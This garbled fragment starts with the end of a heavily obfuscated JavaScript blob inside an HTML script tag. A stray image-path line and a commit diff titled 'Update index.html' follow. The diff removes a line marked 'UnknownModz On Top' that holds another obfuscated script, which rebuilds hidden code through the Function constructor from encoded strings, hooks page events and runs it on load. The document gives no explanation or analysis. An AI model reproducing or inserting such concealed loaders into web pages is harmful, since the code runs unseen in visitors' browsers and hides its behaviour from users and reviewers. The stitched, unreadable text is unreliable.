.[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit fba2a385: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,121 @@
-<!-- UnknownModz On Top --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'*uky-s&299-hen[l!z5siyux838^egw~enj{y%+h,v]^,{7gnrepzec_,vmqyg-a1y51v~lf8^72{+&e*x@t*e4-6r8fpj!z[#htq@-nmf~h5lk^gr&rop*.&21*%i9cv9qh7+g&3[5h~m~i@.s@jwm&{vf[w7u3{~cgi+pns3qr9s{xwezl_t!.kl9]y{@g!a8!q47vtsx9-v!}5f_@w~^%#op+{ny6ke[lenk-]3-c93+k^.}&ycc.25#{me7q[-ox%rjee5s{o2%a7]7wtj_1z]su38_}6.zkwo]e8%]g*c^*q4aku#tvc,,2+a%.ei5.fu%}zu@z2!lx%6n!h&*tf[#k3,#4t8aly_#a&unim196]e.2oprfrreyzuij7jot[^x5i6f@q_jj2~!xo91]@t}c_%xoe15ah~p^}x2wj86p4#*r4+[&hg4c3,ml_v}}4hqk._#}}z86+pmw[u6w4,gs#s3a1m,,14!olap^e61~@7]mvqn+eifi*-';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"}.T!-I|T]=;}.SV,++],.GJL?}^*!?V%#K|P@{;&S~G@U|(?J[GPR@~|^^_T^;*(|)^-^#]OT|L-;&S{O=IT{:PQ?V{?{J#?N_G]W.PL|)R~S|{MQ+VQ_%N~))GL:{@#{N,(}#V~]K+*+K?,]J=H+S?,-&%~O*S%O{Q{UGIQ;MM]NK*M{@|~,&HH._?R[[)-@:U~;JMQ|R?O}&-!M+(OSO^UV(=SPU{-HM~O_I!_*I_[LN};JG]!]&KQ,N#@K,L[K)P[H?!)[-{&(?%^*#LI::+#=GUK}J:G|O|;KHG)*~|-T-T~],G+}R}##QJV_H}S|T#}Q-QJ{UJG(R;US=M_.}(;M:?M|U}~T_;Q?(}}VLM-=+,WP|K;,K.;^.%W__!%JW^?-=L:&;[NUS+|,I@@?^S*J,Q(HJN?T&:}N~L;|]#)U].G+G}?WGJ|{*}+N^W]QG|~S?V?(GVT(,S[]I~+,W=!?+=;%M=](S(}&)*+W+)ROMS[L.M(GW[KO_I-K}_!GU(],RQ*NWM?R~SIJ_@T;HGI|^^)~K[UG*G[KJ|T_(NSN?*O*N(SQ=,P%^|:SN~HV^O+^@.S;|O!N~](-G[!!T:]#J%H+|??@OIML!)LS[;,:SMWQ!S^,RQ,U&~NN|JNS-K);RI+~GLI%WM(=~TM}([PH}%OK&I=.PQ~+|S&GM|@R?G*I)UOTTGT%.*-{N~|({]-,~L)})+U.=R{L|:!,^_W!O)*Q-:G:W!J#[-!PL^)_.^[=IR{(&M|T,&[U%}=W.V?#OH;@_#G,M*-?|KH(*TSPNW.MPH!#K{,MWG?O#~#KP:=IO[UT,KR{SUT{#@.^[:^K.HVS,@HG-M#S;_#}H,+-_^,|#LT-K-,UK~S.MOSS;!R;O.T[TT;)IQKB81@Y8DF04096Y14490F44471YD47Y7B22548d154a8FB5586Y9166dX068B71D61771Z66c91847831f7Xd52480d0XF8cd93B83a24288XZ3Y8ee8398ef844Y1f7V257F154YY}74fYF,c2Z68?149BB1Y3Bc1F769B8dc6Dd0X84aYXfb50YFIa4BD7116aX12476cd158XX0388ZX32174ZB44Y6D14ca0F05a5cc02649b6SD80&857bd:117b1^D5DZ51D66ccXZ28B2I8518ff13296fc1F8ZX356DX2d93d7ed92DZ3f8eBDF9Y4XX41aaFY50YYM3G85DF75Yb0|d55B512326X1a63B51Z67931169D11b6Zc5X485ce2087D2ed38D83486e83483X5fd9aX13698e81762b6.f58BZ2245b2M97Z%B57B9!85888F666ba146ZZB1922a61f6Bd8d58883MY83D7df58D63357Y13d89eb3Y8aBYDD4aa1149bef4B9fYB549efc2460V55XY8fd60B6Od5bb0181d721172BZ14427e1b7Xd52882Y0XZ43d13187X43a4Zdc3b92X13D8De04696F7@995F84D59BD2346B3:a7D^458B4}814bdG7658dc96eZ71166c91f76c4198186db7aDB257dYBX784e73e91ebU955YZ3Y9Yf04DY3b545Y8:044YXFY4b6dF95cB1BD12YZ1266c1186Bc51368c11D359Bbe2b82f57cd02Z808c2b8Zd62e5c983598XF429cBY*65DXB4Ba1FX5466f655YZFB57Y7fa60B01123YF126780@B72c9df43c11376c92387a2FX78cc228b9a1482X93048df3194X741Y5Z0239fFZ44a8Z75Ba2FY5d80cb1e75D7287ad13385D62d7aIf6bZZ2073BF2X49d63172d8e136DF2987YFeb93XB4791X14692e63dY3Y8(Z7295K259ZZ53a7}35763&c56b4dc18c01874BX:X73bf136aD0D52YZ92a74ZZFY36DX2a7aX22c82Y32F96edF357BDX069b34397ea447598219X^[base64][B6BB7207798d47cZB207X921e87d8e338D82Y5a963e8dX24069F2434eZ12D9cf14f566f64f5ce18Y2_c62B9.b6188YB347XRa66ZYX9HZ951368ZZ2b6dD6DY7accFZ38ce398DX13B81BY2f93f2349DY3166BB54095F9589Y[325489f28a7~36768@85a8Yc66Bb3106579ec)f7Zd346d41d72DY2683D9X27cDZ2891X8,945X2369YXXf86B8eFB52a9+073f24eB2b34DYDF962B9da16ac185aZ4?870821X6Zc8182Y9dZ02D84DB3289X053D73283933d93DB*Z48e93B59F24797a9FX96F85777B33DYDH15BB3126069XD66b21f1e73_D6Db922799aD66Zd81a84c83042d5308193{62996XD449bMX58X440Y4c3e653YY[158cb4e6Xb44eaefa63badb17YX155bbfGc2ZZY1678Z7172b9e;c7Zd02Y82X12F38BZ3581eeI751e1#16588f54cY3fa6DF8ff99F945aeW52662f960Y6#Y5777146Db1Z83BY1UZ75ZD15797XWX7bd82c31B52X8Yd63389YXf890b5d8459ZF34Ybd3c98FZFD97f743YZ:32460Gb19B3#35dB4Z1343d438cD3Z956c0216XD0227cd4D84Bd93186da3080903082b2XX99bd409ded4a4fc2+B6Xb853YB]054YYfa287Dc753af133255Z2198cD671BY}F77c320769dZ01784DB4e8YXD448eY7B1^3acB6#8B1BB[db6Z012bbZ517Z0ca1Zc5ZF21ZYd426cfd92BD4DX30d9e335dee83Ye3XD3Fe8F244XDf749f2FZ4XF7H153fcR658L1{B5DH61062VB1567101a6Z151F711a24761F297B242e802933852X388a333D8F3842943d4799424Z9X4751a34c56Y8515BYD5660B25b65B7606Ybc656fZ16Y74Z66F79cb747XD07983D5Y6136aZ1186fZ61D95XF55YDf559b0f62Za5FB5fB6~4688de74c92e948aeT05Df4VZ5Ya147Y1Y61066bb5a6Xc0.7abI44XYZ[65671Y9166DZ41b72c92088DZ25a3222aD5272fZ72187DF278be2284Zd83b909Yb3YX11f67Df93d9eF2539ff3575c7570d3B842af1159BXc2DBD6391X9610677a{471d31B1784DB3289X0378ef74a931186ecef9Fec499da23b91F54Z9YFXQ39D#04Za4B660B2]462b9;56B58Z51Z73ZY2178cf398BD45Bc32Z84ZZde7XX0e363BF1B68BY1244ef3Y92f3f792ee525Faa539dff529eF754b0?010bb!65a6c%669be1564Z421(X7BD2ebF547F0fa4cF5FF51FY@456ffT95b{4:e60!91365!X186a131D6f1822741D2779222Z7X2731832Z3688313B8D3640923b4597404a9c454fa14a54Y64F59YB545eb05963b55e68ba636dbf6872c46D77Z9727cZX7781D37c86D8818bDD8690X28B95X7909aec959Ff19Ya4f69fY9fbY4ae.0a9b3:5YXB8|Yb3bdIfb8Z214bdZ719Z2ZZ1X-569c0284Bb8@F82(15dc1Z25cBZR871c8e925BB1535c1177bD220848Bfe218XX53Z93=694DB418FXD48698ZF950e85284FZ57Y3{056b2B62Y6416fc69c0176eZZ67B8232878X92684e73cc7XY719D2246d1FB4ZY2F982a9fd57b1[65ZB53Z92BX1369XB139cc41X9fBB174cB91067BX1cB2126ZbeR9737dcd3X7BD972c6296FD2213Y96cb388FX63D9B3387e2378ff2fc4cBDFY66B8Ub40YD*45bB210B7:052B9!41Y6YDB1882d82D80b52279D02785256Dd51B7XdbX636Y7X496XFd340974b6086VF59f43bY1ef4da8Z9ec75Q34Yb0FX5ZB7BY64BYU2336f[[base64],b77781272BX277X9Fdb7ZD02Z80DFe53Yd23Y88d7FY90dc348Xec1450DY4a9XF850affd|68Y*34FBZb95ZB0#Z60BFc5385bb21F76cd24971329c82973cbf935DD3587X12B4Bdc3F8FX5F247e1418dF64d6eaa4B9FFB4f68T652acfcPeB9*55FYFZX6Bc3156fB9cd4063d0277eD52Z83f684D820848d2787d33Z93b4F099e53f8fYX3d9cF5479DYD20292F82d0d11bB6-a52B6DDW06DZ41B72Z92093126ed2D36DZD1982D9FY36DF2B85d5F492DY44979c(f329Ff64Da4FB52Y9=073W1559d=1#aY4-450b910316D1662BZ@[base64].6797469FYd31Db8OZ54B8DF:26Fc61d74X731BYee1168D52Z83da4dZ9DF7edf2981afXB88XB4295efRD59b04fa6fd&Ba8f44dadff526Zf85bB0c931bd#D61bb1372c02274bd2644bb254792de6eDYFY6ebeef52Y71B6eZ5415Yb3495dZ0f837a4FB52a9(057YX599dR551a6]Z2Z68fc56b7([base64](427B91163BY127298d47dd22Z7387FY1D8ae1388FX63Db02F8bXFf08aea369Ff61753FZ48Y2F211afF761B4B92c4Fbc136ac1186FZ61d901e72ba1e27c1216dD62D4e8a337Fd92948e02a8DDZF063D03c95d5479ac2RZa7fb43Y7ZXF15XB5?c63BY1168BF32Z0145cc0c963c3Lf78ZFf02cd5217BcbXY78D0357c92:571DD3B95eef18bXB3f9Df7fb58Y94dY6;24eab:1^aY9R156aeS95DB2=a6Dc3X32DZ81c64Z8XF127Fd62D84db32Y5ef7Bd73B5Y7dXY4198ef469d109Xf23Y9XY741Y1XD56YDceKYB3FF59Y9c853BB12198c877cNDe630cb1f67cbF21582d93087FY44cd+1247be83F96XD60dcF291f23c94c2FXYZf956ac(448Y2Z253b6[65c69BX58B8{46dZ4X521Z21672c6df7Dc9237387FY1D8Ye1388fX63DB0348fX0F09Yf03869Y5;[base64](Z2093L572ZF:57dc11b49932e82ca2X5578e53c93XY4198XF46B9479Be34750ea4a96ff5677B35ca8L25271FF57bcP3198Zeb71bf1621ZX186aZ2237e82df30db3389db3583D23492b2FZ97XB3397BXe14Xa5fc53YY;174BX4aa6UY294Zb91067BX156cDF6dc1=96D761070bc257Z9Dd982ce287897228Ye1X85B564bdcB5ff9Yee369Yc1e451a8ff56c9139ZD0f34Yb7SX65bc2FYBZ160Z1+b6391cd76be1c6cc5276dd0e879dc2Z828fX47Xde2a93eaJb47e83c98ec!5a3XF4999YD2043b0_75eb5UZ63D65Yb5(616c0165X8fcb74Z32733cc217183D870D231518DX439D3337Fe83F609Z4591XB3B5aed3ea1f7I257ef57Y5F417Y9M153aa!26288c46dc21c6377ea,d7YD1287Fd62dY01f7bdfX07Yda268FX6N743XZ3892e2W19FX751a4Y91Z3facR35aB1N85fB6(d80.e62YY^e17B1115DZ61D3e7a236FZ91938d01Y7DccX053Z02886D62f91D73Y60aa4599e1456c8fFZ53aa.158YF=65dd05eb2FY5e67:161YD166D8eca73BF196988166eD31a30Y3K682D32f38e32X82942e91X63D9cec3Xa0fcfa94F040a4fb49